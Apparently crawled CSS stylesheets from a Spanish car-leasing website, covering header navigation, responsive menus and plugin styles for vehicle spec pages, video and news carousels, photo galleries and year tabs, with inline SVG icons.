	pointer-events: none;
    cursor: default;
}
nav > ul#menu_main > li.secundario.Titulo.hidden > a {
	display: none;
}

nav > ul#menu_main > li.secundario.Titulo > ul.sub-menu {
	display: flex;
	justify-content: space-between;
	align-items: center;
	flex-wrap: wrap;
	padding-left: 0;
}
nav > ul#menu_main > li.secundario.Titulo > ul.sub-menu > li {
	list-style-type: none;
	background-color: white;
	border-radius: 5px;
	text-align: center;
	margin: 5px 0;
	padding: 3px 5px 3px;
    pointer-events:none;
}

nav > ul#menu_main > li.secundario.Titulo > ul.sub-menu > li.sinfondo {
	background-color: transparent;
}
nav > ul#menu_main > li.secundario.Titulo > ul.sub-menu > li:before {
	content: unset;
    color: unset;
    font-size: unset;
    font-weight: unset;
    display: unset;
    width: unset;
    margin-left: unset;
}
nav > ul#menu_main > li.secundario.Titulo.Combustible > ul.sub-menu > li {
	width: 45%;
}
nav > ul#menu_main > li.secundario.Titulo.Tipos > ul.sub-menu > li {
	width: 30%;
}

nav.active>ul#menu_main>li.secundario.Marcas.Titulo.Tipos > ul.sub-menu > li {
	width: 11%;
	margin-left: 2px;
	margin-right: 2px;
}
nav.active>ul#menu_main>li.secundario.Marcas.Titulo.Tipos > ul.sub-menu > li.fullwidth {
	width: 100%;
}

nav > ul#menu_main > li.secundario.Titulo > ul.sub-menu > li > a {
	color: black;
	display: block;
	width: 100%;
	cursor: pointer;	
	pointer-events: auto;
	z-index: 10;
}
nav > ul#menu_main > li.secundario.Titulo > ul.sub-menu > li.sinfondo > a {
	color: white;
}

.contactosHeader {
	display:flex;
}

.contactosHeader a,
.contactosHeader span {
	color:var(--neutro2);
	font-weight: 700;
	font-size:calc(var(--tamanio-base)*1.2rem);
	margin:0 5px;
}

.telefonoCabecera {font-size:25px;}

.contactosHeader a:hover,
.contactosHeader span:hover {
	color:var(--color1);
}

header.collapsed a,
header.collapsed nav > ul > li > a,
header.collapsed nav > ul > li > span {
	color:var(--neutro2);
}

header.collapsed a:hover,
header.collapsed nav > ul > li > a:hover,
header.collapsed nav > ul > li > span:hover {
	color:var(--color1);
}

.telefonoCabecera svg {fill: black;}

.contactosHeader a.btn,
.contactosHeader span.btn {
    position: relative;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    cursor: pointer;
    display: inline-block;
    border: none;
    margin: 0 5px;
    padding: calc(var(--tamanio-base)*.8rem);
    text-align: center;
    text-decoration: none;
    text-transform: uppercase;
    letter-spacing: 1.5px;
    line-height: 1rem;
    -webkit-box-shadow: 0 4px 6px rgb(50 50 93 / 11%), 0 1px 3px rgb(0 0 0 / 8%);
    box-shadow: 0 4px 6px rgb(50 50 93 / 11%), 0 1px 3px rgb(0 0 0 / 8%);
    -webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
    background-color: white;
    font-size:calc(var(--tamanio-base)*.8rem);
    color: black;
}
.contactosHeader a.btn:hover,
.contactosHeader span.btn:hover {
	background-color: var(--color1);
	color:white;
}

header.collapsed.color a.btn,
header.collapsed.color span.btn {
	background-color: var(--color1);
	color:white;
}
header.collapsed.color a.btn:hover,
header.collapsed.color span.btn:hover {
	background-color: black;
}

.camuflaEnlace, .camuflaEnlaceBlank, .camuflaEnlaceBlankCompartir {padding:0 5px; cursor: pointer;}

article.page {margin-top:-16px; padding: 0 15px;}

.contactosHeader .xs-hidden {display:inline-block;}

.whatsappCabecera, .facebookCabecera, .instagramCabecera {
    min-height: 25px!important;
    width: auto!important;
    height: 25px!important;
}




@media (max-width: 1600px) {
	nav > ul {padding-right: 0px;}
}
@media (max-width: 1500px) {
	nav > ul > li {margin: 0 5px;}
}
@media (max-width: 1400px) {
	.logo_principal img {
	    min-width: unset;
	    max-width: 165px;
	}
}
@media (max-width: 1270px) {
	nav > ul > li > a {
	    font-size: calc(var(--tamanio-base)*0.7rem);
	}
}
@media (min-width: 1025px) {
	nav.active {
		display: flex;
	    padding-top: 65px;
	    padding-bottom:20px;
	    width: 100vw;
	    height: 100vh;
	    box-shadow: 0 2px 6px 0 rgb(146 145 145 / 36%);
	    border: solid 1px #c7c7c7;
	    background-color: rgba(0,0,0,.85);
	    position: absolute;
	    top: 0;
	    left: -8px;
	    z-index: 9990;
	}
	nav.active > ul {
		display: flex;
	    justify-content: flex-start;
	    flex-wrap: wrap;
	    align-items: center;
	    width: 98%;
	    margin: 0 auto;
	    border-bottom: none;
	    flex-direction: column;
	    padding-right: 0;
	    height: 100vw;
	}
	nav.active > ul > li {
	    width: 100%;
	    padding-left: 40px;
	    padding-right: 40px;
	    padding-top: 5px;
	    padding-bottom: 5px;
	    text-align: center;
	    margin: 0;
	}
	nav.active > ul > li > a {
	    color: var(--neutro1);
	    font-weight: 500;
	    font-size: calc(var(--tamanio-base)*1.2rem);
	}
	header.collapsed nav.active > ul > li > a, 
	header.collapsed nav.active > ul > li > span {
	    color: var(--neutro1);
	}
	nav.active > ul#menu_main > li.secundario {
	    display: inline-block;
	}
	nav.active > ul > li > a {
	    color: var(--neutro1);
	    font-weight: 700;
	    font-size: calc(var(--tamanio-base)*0.9rem);
	}
	nav > ul#menu_main > li.secundario.Titulo > ul.sub-menu {
	    width: 530px;	    
    	margin: 0 auto;    	
    	padding-left: 0;
	}

	nav.active>ul>li>a {
	    font-size: calc(var(--tamanio-base)*1.2rem);
	}
}

@media (max-width: 1024px) {

	.logo_principal img {width: 75%;margin:0 auto;min-width: 110px;max-width: 150px;}

	.contactosHeader .xs-hidden {display:none;}
	/*esto es común a todos*/
	#hamburuesaMobil {
		padding-top:3px;
		display: block;
		width:25%;
	}

	#myCabecera {
		overflow: visible;
	}

	.logo_isologo {
    position: absolute;
    top: -130px;
}

/* The animation code */
@keyframes apertura {
  from {left: -100%;}
  to {left: -10%;}
}
@keyframes cierre {
  from {left: -10%;}
  to {left: -100%;}
}

	nav:not(.rank-math-breadcrumb) {
		display: none;
	    padding-top: 65px;
	    padding-bottom:20px;
	    width: 100vw;
	    height: 100vh;
	    box-shadow: unset;
	    border: unset;
	    background-color: rgba(0,0,0,.85);
	    position: absolute;
	    top: 0;
	    left: -100%;
  		animation-name: cierre;
	    z-index: 9990;
	}

	nav.active {
		display: flex;
	    left: -8px;
  		animation-name: apertura;
	}

	nav>ul {
	    display: flex;
	    justify-content: flex-start;
	    flex-wrap: wrap;
	    align-items: center;
	    width: 98%;
	    margin: 0 auto;
	    border-bottom: none;
	    flex-direction: column;
	    padding-right: 0;
	}
	nav>ul>li {
		width: 100%;
	    padding-left: 40px;
	    padding-right: 40px;
	    padding-top:5px;
	    padding-bottom:5px;
	    text-align: center;
	    margin: 0;
	}

	nav>ul>li.secundario {
	    pointer-events: none;
	}

	nav > ul#menu_main > li.secundario.Titulo > ul.sub-menu {		
		justify-content: space-between;
		padding-top: 0;
	}
	
	nav > ul#menu_main > li.secundario.Titulo.Tipos > ul.sub-menu > li {
		width: 45%;
	}




	nav.active > ul > li > a {
	    color: var(--neutro1);
	    font-weight: 500;
	    font-size: calc(var(--tamanio-base)*0.9rem);
	}
	nav.active>ul#menu_main>li.secundario {
		display: inline-block;
	}



	header.collapsed a, 
	header.collapsed nav.active>ul>li>a, 
	header.collapsed nav.active>ul>li>span {
	    color: var(--neutro1);
	}
	
	.contactosHeader a.btn,
	.contactosHeader span.btn {
		margin: 0;
	    padding: calc(var(--tamanio-base)*.1rem);
	    font-size: calc(var(--tamanio-base)*.45rem);
	    max-width: 75%;
	}

	.header-left, .header-right {
	    height: 100%;
	    display: -webkit-box;
	    display: -webkit-flex;
	    display: -ms-flexbox;
	    display: flex;
	    -webkit-box-align: center;
	    -webkit-align-items: center;
	    -ms-flex-align: center;
	    align-items: center;
	    -webkit-flex-basis: unset;
	    -ms-flex-preferred-size: unset;
	    flex-basis: unset;
	    -webkit-box-flex: 1;
	    -webkit-flex-grow: 1;
	    -ms-flex-positive: 1;
	    flex-grow: 1;
		width:25%;
	}
	a.logo {width: 50%;}
	

	header.collapsed #hamburuesaMobil {
		position: absolute;
		left: 0;
	}

	nav.active>ul#menu_main>li.secundario.Marcas.Titulo.Tipos > ul.sub-menu > li {
		width: 16%;
		margin-left: 10px;
		margin-right: 10px;
	}

}
@media (min-width:769px) and (max-width:1024px){
	.cabecera.video {min-height: 50vh;}
}
@media (max-height: 680px) {
	nav.active {
	    height: calc(100vh - 39px);
	}
	nav>ul {
	    display: flex;
	    overflow-y: scroll;
	    height: auto;
	}
}



--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://totalrenting.es/wp-content/plugins/shortcode_totalRenting/css/style-pyt.css?ver=1.0
body_size: 7571
content:
/*Generales*/

/* body.tax-ficha-tecnica .elContenido h3,
body.tax-ficha-tecnica .category-description h2,
body.tax-ficha-tecnica .category-description h3,
body.tax-ficha-tecnica .category-description h4{
  align-items: center;
  margin-bottom:30px;
  margin-left:unset;
} */
body.tax-ficha-tecnica .category-description h2:before {
  background-image: url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='utf-8'%3F%3E%3C!-- Generator: Adobe Illustrator 27.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0) --%3E%3Csvg version='1.1' id='Capa_1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' viewBox='0 0 185.7 200' style='enable-background:new 0 0 185.7 200;' xml:space='preserve'%3E%3Cstyle type='text/css'%3E .st0%7Bfill:%23333333;%7D .st1%7Bfill:%23D60E2B;%7D%0A%3C/style%3E%3Cg%3E%3Cg%3E%3Cpath class='st0' d='M146.5,46.9H39.1c-1.7,0-3-1.3-3-3s1.3-3,3-3h107.4c1.7,0,3,1.3,3,3S148.2,46.9,146.5,46.9z'/%3E%3C/g%3E%3Cg%3E%3Cpath class='st0' d='M146.5,65.8h-28.3c-1.7,0-3-1.3-3-3s1.3-3,3-3h28.3c1.7,0,3,1.3,3,3C149.5,64.5,148.2,65.8,146.5,65.8z'/%3E%3C/g%3E%3Cg%3E%3Cpath class='st1' d='M110.2,65.8h-1.5c-1.7,0-3-1.3-3-3s1.3-3,3-3h1.5c1.7,0,3,1.3,3,3C113.2,64.5,111.8,65.8,110.2,65.8z'/%3E%3C/g%3E%3Cg%3E%3Cpath class='st0' d='M100.9,65.8H39.1c-1.7,0-3-1.3-3-3s1.3-3,3-3h61.8c1.7,0,3,1.3,3,3C103.9,64.5,102.6,65.8,100.9,65.8z'/%3E%3C/g%3E%3Cg%3E%3Cpath class='st0' d='M146.5,84.8H39.1c-1.7,0-3-1.3-3-3s1.3-3,3-3h107.4c1.7,0,3,1.3,3,3S148.2,84.8,146.5,84.8z'/%3E%3C/g%3E%3Cg%3E%3Cpath class='st0' d='M102.3,103.7H39.1c-1.7,0-3-1.3-3-3s1.3-3,3-3h63.2c1.7,0,3,1.3,3,3S104,103.7,102.3,103.7z'/%3E%3C/g%3E%3Cg%3E%3Cpath class='st0' d='M102.3,122.7H39.1c-1.7,0-3-1.3-3-3s1.3-3,3-3h63.2c1.7,0,3,1.3,3,3S104,122.7,102.3,122.7z'/%3E%3C/g%3E%3Cg%3E%3Cpath class='st1' d='M127.5,157h-2.1c-1.7,0-3-1.3-3-3s1.3-3,3-3h2.1c1.7,0,3,1.3,3,3S129.2,157,127.5,157z'/%3E%3C/g%3E%3Cg%3E%3Cpath class='st0' d='M116.4,157H39.1c-1.7,0-3-1.3-3-3s1.3-3,3-3h77.3c1.7,0,3,1.3,3,3S118,157,116.4,157z'/%3E%3C/g%3E%3Cg%3E%3Cpath class='st0' d='M150.1,191.8H35.6c-8.6,0-15.5-7-15.5-15.5V23.8c0-8.6,7-15.5,15.5-15.5h114.5c8.6,0,15.5,7,15.5,15.5v152.4 C165.6,184.8,158.7,191.8,150.1,191.8z M35.6,14.4c-5.1,0-9.3,4.2-9.3,9.3v152.4c0,5.1,4.2,9.3,9.3,9.3h114.5 c5.1,0,9.3-4.2,9.3-9.3V23.8c0-5.1-4.2-9.3-9.3-9.3L35.6,14.4L35.6,14.4z'/%3E%3C/g%3E%3C/g%3E%3C/svg%3E%0A");
}

body.tax-ficha-tecnica .elContenido h4:before,
body.tax-ficha-tecnica .category-description h4:before {
  /*content: '';*/
  background-repeat: no-repeat;
  width: 40px;
  height: 40px;
  padding-right: 40px;
  margin-top: unset;
  margin-right: 10px;
}

body.tax-ficha-tecnica .elContenido h3:before,
body.tax-ficha-tecnica .category-description h3:before,
body.tax-ficha-tecnica .elContenido h4:before,
body.tax-ficha-tecnica .category-description h4:before {
  background-image: url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='utf-8'%3F%3E%3C!-- Generator: Adobe Illustrator 27.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0) --%3E%3Csvg version='1.1' id='Capa_1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' viewBox='0 0 185.7 200' style='enable-background:new 0 0 185.7 200;' xml:space='preserve'%3E%3Cstyle type='text/css'%3E .st0%7Bfill:%23333333;%7D .st1%7Bfill:%23D60E2B;%7D%0A%3C/style%3E%3Cg%3E%3Cg%3E%3Cpath class='st0' d='M146.5,46.9H39.1c-1.7,0-3-1.3-3-3s1.3-3,3-3h107.4c1.7,0,3,1.3,3,3S148.2,46.9,146.5,46.9z'/%3E%3C/g%3E%3Cg%3E%3Cpath class='st0' d='M146.5,65.8h-28.3c-1.7,0-3-1.3-3-3s1.3-3,3-3h28.3c1.7,0,3,1.3,3,3C149.5,64.5,148.2,65.8,146.5,65.8z'/%3E%3C/g%3E%3Cg%3E%3Cpath class='st1' d='M110.2,65.8h-1.5c-1.7,0-3-1.3-3-3s1.3-3,3-3h1.5c1.7,0,3,1.3,3,3C113.2,64.5,111.8,65.8,110.2,65.8z'/%3E%3C/g%3E%3Cg%3E%3Cpath class='st0' d='M100.9,65.8H39.1c-1.7,0-3-1.3-3-3s1.3-3,3-3h61.8c1.7,0,3,1.3,3,3C103.9,64.5,102.6,65.8,100.9,65.8z'/%3E%3C/g%3E%3Cg%3E%3Cpath class='st0' d='M146.5,84.8H39.1c-1.7,0-3-1.3-3-3s1.3-3,3-3h107.4c1.7,0,3,1.3,3,3S148.2,84.8,146.5,84.8z'/%3E%3C/g%3E%3Cg%3E%3Cpath class='st0' d='M102.3,103.7H39.1c-1.7,0-3-1.3-3-3s1.3-3,3-3h63.2c1.7,0,3,1.3,3,3S104,103.7,102.3,103.7z'/%3E%3C/g%3E%3Cg%3E%3Cpath class='st0' d='M102.3,122.7H39.1c-1.7,0-3-1.3-3-3s1.3-3,3-3h63.2c1.7,0,3,1.3,3,3S104,122.7,102.3,122.7z'/%3E%3C/g%3E%3Cg%3E%3Cpath class='st1' d='M127.5,157h-2.1c-1.7,0-3-1.3-3-3s1.3-3,3-3h2.1c1.7,0,3,1.3,3,3S129.2,157,127.5,157z'/%3E%3C/g%3E%3Cg%3E%3Cpath class='st0' d='M116.4,157H39.1c-1.7,0-3-1.3-3-3s1.3-3,3-3h77.3c1.7,0,3,1.3,3,3S118,157,116.4,157z'/%3E%3C/g%3E%3Cg%3E%3Cpath class='st0' d='M150.1,191.8H35.6c-8.6,0-15.5-7-15.5-15.5V23.8c0-8.6,7-15.5,15.5-15.5h114.5c8.6,0,15.5,7,15.5,15.5v152.4 C165.6,184.8,158.7,191.8,150.1,191.8z M35.6,14.4c-5.1,0-9.3,4.2-9.3,9.3v152.4c0,5.1,4.2,9.3,9.3,9.3h114.5 c5.1,0,9.3-4.2,9.3-9.3V23.8c0-5.1-4.2-9.3-9.3-9.3L35.6,14.4L35.6,14.4z'/%3E%3C/g%3E%3C/g%3E%3C/svg%3E%0A");
  background-repeat: no-repeat;
}

body.tax-ficha-tecnica .category-description .faq-question h4,
body.tax-ficha-tecnica .elContenido .faq-question h4 {
  margin-bottom: unset;
}

body.tax-ficha-tecnica .category-description .faq-question h4:before,
body.tax-ficha-tecnica .elContenido .faq-question h4:before {
  content: unset;
  background-repeat: unset;
  width: unset;
  height: unset;
  padding-right: unset;
  margin-top: unset;
  margin-right: unset;
}

body.tax-ficha-tecnica .elContenido h3:before,
body.tax-ficha-tecnica .category-description h2:before,
body.tax-ficha-tecnica .category-description h3:before,
body.tax-ficha-tecnica .category-description h4:before {
  margin-top: unset;
  margin-bottom: unset;
}

/* body.tax-ficha-tecnica .category-description p {
    font-size: 18px;
    line-height: 1.6;
    letter-spacing: 0px;
    font-family: var(--tipo2);
    font-weight: 400;
    color: #707070;
    text-align: justify;
    margin-bottom: 40px;
} */

body.tax-ficha-tecnica .elContenido > p:first-of-type:first-letter,
body.tax-ficha-tecnica .category-description > p:first-of-type:first-letter {
  font-size: unset;
  font-family: unset;
  letter-spacing: unset;
  color: unset;
  opacity: unset;
}

/*estilos pyt maximo*/
.variantes,
.versiones {
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  box-sizing: border-box;
  position: relative;
  justify-content: center;
  margin: 30px 0 45px 0;
}

.variantes > .variante,
.versiones > .version {
  width: 23%;
  margin: 10px;
  position: relative;
  border-radius: 10px;
  box-sizing: border-box;
}

.variantes > .variante > .enlaceVariante,
.versiones > .version > .enlaceVersion {
  border-radius: 30px;
  padding: 10px 10px;
  color: white;
  font-weight: 700;
  font-size: calc(var(--tamanio-base) * 1.2rem);
  text-align: center;
  display: flex;
  min-height: 130px;
  align-content: center;
  align-items: center;
  background-color: var(--color1);
  background-repeat: no-repeat;
  background-position: center center;
  background-size: cover;
  margin: 0;
  height: 100%;
}
.variantes > .variante > .enlaceVariante.porDefecto,
.versiones > .version > .enlaceVersion.porDefecto {
  background-size: contain;
}
/*.variantes > .variante > .enlaceVariante:before,
.versiones > .version > .enlaceVersion:before {
    content: '';
    background-color: rgba(0,0,0,.45);
    height: 100%;
    width: 100%;
    position: absolute;
    top: 0;
    left: 0;
}*/
.variantes > .variante > .enlaceVariante > span,
.versiones > .version > .enlaceVersion > span {
  display: block;
  width: 100%;
  text-align: center;
  color: white;
  z-index: 1;
}

.versiones ul.versionesTemporales {
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
}
.versiones ul.versionesTemporales > li {
  width: 46%;
  box-sizing: border-box;
  padding-right: 15px;
  text-align: left;
  min-height: unset;
}

.versiones ul.versionesTemporales > li > a.enlaceVersiones {
  font-family: var(--tipo1);
  line-height: 1.2;
  color: var(--color2);
  font-weight: 700;
  font-style: normal;
  font-stretch: normal;
  letter-spacing: normal;
  font-size: 1rem;
}

.versiones ul.versionesTemporales > li:before {
  content: "" !important;
  background-image: url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='utf-8'%3F%3E%3C!-- Generator: Adobe Illustrator 28.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0) --%3E%3Csvg version='1.1' id='Capa_1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' viewBox='0 0 512 229' style='enable-background:new 0 0 512 229;' xml:space='preserve'%3E%3Cstyle type='text/css'%3E .st0%7Bopacity:0.938;fill-rule:evenodd;clip-rule:evenodd;fill:%23D70026;enable-background:new ;%7D .st1%7Bopacity:0.928;fill-rule:evenodd;clip-rule:evenodd;fill:%23D70026;enable-background:new ;%7D%0A%3C/style%3E%3Cg%3E%3Cpath class='st0' d='M511.5,119.6c0,18.7,0,37.3,0,56c-3.2,8.4-9.2,13.9-18,16.5c-9,0.3-18,0.7-27,1c-14.4,25.4-36.1,35.4-65,30 c-16.1-4.9-28.1-14.7-36-29.5c-59.3-0.8-118.7-1.3-178-1.5c-4.3-3.4-5.1-7.6-2.5-12.5c0.9-1.2,2.1-2,3.5-2.5 c57.3-0.2,114.7-0.7,172-1.5c-2.4-24.1,6.6-42.6,27-55.5c22.4-11.3,43.7-9.6,64,5c2.6,0.5,5.3,0.7,8,0.5 c-0.5-11.1,4.1-18.9,14-23.5c-7.1-2.6-14.5-4.2-22-5c-101.7-2.3-203.4-4.9-305-8c-11.8-3.1-20.6-9.9-26.5-20.5 c-3.3-6.7-6.7-13.3-10-20c-10.5,5.2-21.4,9.7-32.5,13.5c-17.9,3.9-35.9,7.2-54,10c20.1,2.7,30.8,14.2,32,34.5 c96.7,4.2,193.3,8.3,290,12.5c5.4,2,7.2,5.8,5.5,11.5c-1.2,1.2-2.3,2.3-3.5,3.5c-66-2-132-4.3-198-7c19.8,21.6,23,45.4,9.5,71.5 c-16.3,22.7-38.2,30.5-65.5,23.5c-18.5-7.2-30.8-20.2-37-39c-16.3-4.1-32.3-9.1-48-15c-3.9-3.7-6.9-7.8-9-12.5c0-13.3,0-26.7,0-40 c1.9-3.4,4.4-6.4,7.5-9c0.3-13.7,0.7-27.3,1-41c1.4-3.8,3.9-6.6,7.5-8.5c19.8-2.9,39.5-6.6,59-11c20.1-8.1,40.1-16.5,60-25 C167.3,9.3,201.2,5.1,236,8.6c17.2,0.2,34.3,0.3,51.5,0.5c13,2,24.7,7,35,15c18.3,18.3,36.7,36.7,55,55c25,0.5,50,1.2,75,2 c17.7,1.1,33.3,7.1,47,18C505.5,104.9,509.5,111.7,511.5,119.6z M185.5,24.6c15.3,0,30.7,0,46,0c0,17,0,34,0,51 c-21.3-0.2-42.7-0.5-64-1c0-15.7,0-31.3,0-47C173.7,26.8,179.7,25.8,185.5,24.6z M247.5,24.6c12.7-0.2,25.3,0,38,0.5 c10.1,1.6,19.1,5.6,27,12c13.7,13.7,27.3,27.3,41,41c-35.3-0.3-70.7-0.8-106-1.5C247.5,59.3,247.5,41.9,247.5,24.6z M149.5,32.6 c1.3,6.5,2,13.3,2,20.5c4.2,21.9-0.9,25.4-15.5,10.5c-3.4-6.9-6.9-13.7-10.5-20.5C133.4,39.3,141.4,35.8,149.5,32.6z M23.5,88.6 c9,1.6,14.3,7,16,16c-5.3,1-10.6,1.3-16,1C23.5,99.9,23.5,94.3,23.5,88.6z M488.5,113.6c1.5,0,2.7,0.7,3.5,2c3.2,3.9,4,8.3,2.5,13 c-5.9-0.8-11.9-1.3-18-1.5c-1.5-3-1.1-5.9,1-8.5C481,116.5,484.7,114.8,488.5,113.6z M15.5,120.6c20.7,1.1,41.3,2.2,62,3.5 c-13.8,10.4-21.1,24.2-22,41.5c-10.7-2.5-21.4-5.3-32-8.5c-3-0.6-5.5-2.1-7.5-4.5C14.2,141.9,14.1,131.3,15.5,120.6z M105.5,128.6 c25.1-0.4,40.3,11.6,45.5,36c1,15.8-4.8,28.3-17.5,37.5c-22.4,11.7-41.2,7.5-56.5-12.5c-10.5-21.6-6.4-39.8,12.5-54.5 C94.6,132,99.9,129.9,105.5,128.6z M410.5,128.6c22.9-0.5,37.8,10.2,44.5,32c2.4,25-8.4,40.8-32.5,47.5c-17.9,2-31.7-4.5-41.5-19.5 c-9.8-22.1-4.9-40.2,14.5-54.5C400.4,131.7,405.4,129.9,410.5,128.6z M465.5,143.6c1.6-0.7,3.5-1,5.5-1c8.5,0.6,17,1.2,25.5,2 c0.4,9.4-0.1,18.7-1.5,28c-1.2,1.5-2.7,2.7-4.5,3.5c-6.3,0.5-12.7,0.7-19,0.5c0.2-6,0-12-0.5-18 C470.2,153.1,468.4,148.1,465.5,143.6z'/%3E%3C/g%3E%3Cg%3E%3Cpath class='st1' d='M106.5,144.6c21.3,0.4,30.4,11.1,27.5,32c-8.6,16.3-21.1,20.1-37.5,11.5c-10.2-10.2-11.7-21.7-4.5-34.5 C96.1,149.2,100.9,146.2,106.5,144.6z M109.5,160.6c-2.6,0.7-4.4,2.4-5.5,5c-1.4,4.8,0.1,8.3,4.5,10.5c5.7,1,9.3-1.3,11-7 C118.4,163.6,115.1,160.7,109.5,160.6z'/%3E%3C/g%3E%3Cg%3E%3Cpath class='st1' d='M411.5,144.6c20.7,0.2,29.8,10.5,27.5,31c-5.2,12.8-14.7,18.3-28.5,16.5c-15.1-5.3-20.9-15.8-17.5-31.5 C396.6,152.2,402.8,146.8,411.5,144.6z M413.5,160.6c-7.2,4.7-7.5,9.9-1,15.5c4.8,1.4,8.3-0.1,10.5-4.5 C424.3,164.1,421.2,160.4,413.5,160.6z'/%3E%3C/g%3E%3C/svg%3E%0A");
  position: absolute;
  left: -2.5em;
  top: 0;
  content: "";
  background-position: center center;
  background-repeat: no-repeat;
  background-size: contain;
  display: block;
  width: 40px;
  height: 20px;
  padding-right: 20px;
}

/*videos*/
.videospyt {
  display: block;
  position: relative;
}

ul#list li {
  list-style-type: none;
}
ul#list li:before {
  background-image: unset;
}

.slider--videos {
  position: relative;
}
.slider--videos .slider--teams__team {
  position: relative;
  /*overflow: hidden;*/
}

#list {
  position: relative;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  transform: translate3d(0, 0, 0);
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
}
#list li {
  position: relative;
  display: inline-block;
  float: left;
  text-align: center;
  width: 31%;
  margin-left: 0;
}
#list li figure {
  cursor: pointer;
  margin: 1em;
  opacity: 0.5;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  /*transition: transform 450ms cubic-bezier(0.445, 0.05, 0.55, 0.95), opacity 450ms ease-in-out;
  transform: scale(0.5) translateZ(0px);*/
}
#list li figure:hover {
  opacity: 0.8;
  /*transform: scale(0.6) translateZ(0px);*/
}
#list li figure:active {
  opacity: 1;
  /*transform: scale(0.7) translateZ(0px);*/
}

.videospyt #list li figure > div > div {
  pointer-events: none;
}

.videospyt #list li figure.active > div > div {
  pointer-events: auto;
}

#list li figure > div {
  position: relative;
}
#list li figure > div > div {
}

ul#list li figure.active {
  opacity: 1 !important;
  transform: scale(1.5) translateZ(0px) !important;
}

.cf:before,
.cf:after {
  content: " ";
  display: table;
}

.cf:after {
  clear: both;
}

.cf {
  *zoom: 1;
}
/*Vídeos sin carrusel, que ha google no le gustán que no se vean*/

ul.videosCoches {
  display: flex;
  flex-wrap: wrap;
  justify-content: center;
  list-style: none;
}
ul.videosCoches li {
  width: 33%;
  display: block;
  position: relative;
  box-sizing: border-box;
  margin-left: unset !important;
  margin-bottom: 10px;
  min-height: unset !important;
  line-height: unset !important;
  letter-spacing: unset !important;
  font-family: unset !important;
  font-weight: unset !important;
  color: unset !important;
  font-size: unset !important;

  padding: 0 1%;
}
ul.videosCoches li:before {
  content: "";
  background-image: unset !important;
  position: unset !important;
  left: unset !important;
  top: unset !important;

  background-position: unset !important;
  background-repeat: unset !important;
  background-size: unset !important;
  display: unset !important;
  width: unset !important;
  height: unset !important;
  padding-right: unset !important;
}

/*noticias*/
.noticiasSimilarespyt {
  display: block;
  position: relative;
}

#listNoticias {
  position: relative;
  display: flex;
  align-items: center;
  overflow-y: auto;
  width: 100%;
  margin: 0;
  padding: 0;
}

ul#listNoticias li {
  list-style-type: none;
  background-repeat: no-repeat;
  background-size: cover;
  position: relative;
  display: inline-block;
  float: left;
  text-align: left;
  width: 25%;
  margin-right: 10px;
  margin-left: 0;
}
ul#listNoticias li:before {
  background-image: unset;
}

ul#listNoticias li.noticiaRelacionada img {
  width: 100%;
  max-width: 100%;
  object-fit: cover;
  height: 250px;
}

ul#listNoticias li span.tituloPost {
  display: block;
  position: absolute;
  bottom: 0;
  background-color: rgba(0, 0, 0, 0.7);
  font-size: 15px;
  color: white;
  padding: 15px 10px;
  line-height: 17px;
}

/*Galería fotos*/
.fotospyt {
  display: flex;
  position: relative;
  flex-wrap: wrap;
  justify-content: space-between;
  margin: 20px 0;
}
.fotospytgrid {
  display: flex;
  position: relative;
  flex-wrap: wrap;
  justify-content: space-between;
  width: 49.5%;
}

.grid {
  margin-bottom: 10px;
  width: 32%;
  height: 125px;
}
.grid img {
  width: auto;
  height: 100%;
  object-fit: cover;
}

.grid.columna-0 {
  width: 100%;
  height: 400px;
}
.grid.columna-0 img {
  width: 100%;
  height: auto;
}
.grid.columna-1,
.grid.columna-2 {
  width: 49%;
  height: 215px;
}

.fotospytgrid .grid:nth-child(n + 6) {
  height: 0px;
  opacity: 0;
  overflow: hidden;
  margin-bottom: 0;
  transition: height 0.5s ease 0s, opacity 0.5s ease 0s, padding 0.5s ease 0s;
  border-bottom: 0;
}

.mostrarTodo.fotospytgrid .grid:nth-child(n + 6) {
  height: auto;
  opacity: 1;
  margin-bottom: 10px;
}
.fotospyt #ampliar {
  background-color: var(--color2);
  text-transform: uppercase;
  max-width: 240px;
  margin: 0 auto;
  display: block;
  padding: 10px;
  cursor: pointer;
}

/*AÑOS*/
.tabsAnios {
  margin: 50px 0;
  opacity: 1;
}
.tabsAnios .tab {
  overflow-x: auto;
  display: flex;
  justify-content: center;
  flex-direction: row-reverse;
  padding: 0;
  background-color: transparent;
  align-items: center;
  padding-bottom: 15px;
}
.tabsAnios .tab.mobile {
  display: none;
}

/* Style the buttons that are used to open the tab content */
.tabsAnios .tab button {
  background-color: var(--color4);
  float: left;
  border: none;
  outline: none;
  cursor: pointer;
  transition: 0.3s;
  box-sizing: border-box;
  margin: 0 10px;
  border-radius: 15px;
  height: 325px;
  min-width: calc(325px * 0.65);
  position: relative;
  overflow: hidden;
  padding: 0;
}

/*.tabsAnios .tab button > img {
  object-position: center;
  object-fit: cover;
  width: 100%;
  height: 100%;
  opacity: .6;
}*/

.tabsAnios .tab button > span {
  display: block;
  position: absolute;
  width: 100%;
  text-align: center;
  left: 0;
  top: 15%;
  font-size: 1.4rem;
  font-weight: 800;
  color: var(--color2);
}

/* Change background color of buttons on hover */
.tabsAnios .tab button:hover {
  color: var(--neutro1);
}

/*.tabsAnios .tab button:hover > img {
  opacity:1;
}*/

.tabsAnios .tab button:hover > span {
  color: var(--neutro1);
}

.tabsAnios .tab::-webkit-scrollbar {
  -webkit-appearance: none;
}

.tabsAnios .tab::-webkit-scrollbar:vertical {
  width: 10px;
}

